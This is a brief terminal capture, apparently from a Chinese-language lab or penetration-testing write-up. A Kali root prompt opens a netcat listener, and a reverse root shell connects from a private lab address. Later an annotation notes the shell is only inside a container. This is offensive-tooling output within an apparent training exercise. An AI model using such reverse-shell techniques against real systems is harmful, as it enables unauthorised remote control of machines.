 (root💀kali)-[/home/kali]
# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.244.129] from 192.168.244.128 [192.168.244.128] 58694
sh: no job control in this shell
sh-4.1# ip addr
ip addr
sh: ip: command not found
sh-4.1# ifconfig
ifconfig
sh: ifconfig: command not found
sh-4.1# whoami
whoami
root
sh-4.1# ls
ls
anaconda-ks.cfg
install.log 拿到的只是个容器的终端
install.log.syslog
sh-4.1# cd
cd
sh-4.1#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G